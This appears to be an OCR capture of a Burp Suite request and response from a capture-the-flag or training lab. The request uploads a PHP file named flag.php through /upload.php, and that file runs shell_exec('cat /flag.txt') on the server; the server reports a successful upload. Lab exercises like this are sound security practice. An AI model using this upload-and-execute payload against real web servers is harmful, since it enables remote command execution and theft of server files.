 Edited request
1
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.116:46941
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------8358254841159036176616308288
9 Content-Length: 516
10 Origin: http://94.237.54.116:46941
11 Connection: keep-alive
12 Referer: http://94.237.54.116:46941/
13
14 -----------------------------8358254841159036176616308288
15 Content-Disposition: form-data; name="uploadFile"; filename="flag.php"
16 Content-Type: application/octect-stream
17
18 <?php
19 // Execute the 'hostname' command
20 $output = shell_exec('cat /flag.txt');
21
2
22 // Check if the command was successfully executed
23 if ($output) {
24 echo "The flag.txt is: " . htmlspecialchars(trim($output));
25 } else {
26 echo "Failed to retrieve the flag.txt.";
27 }
28 ?>
29 -----------------------------8358254841159036176616308288--
30
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jan 2025 17:56:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded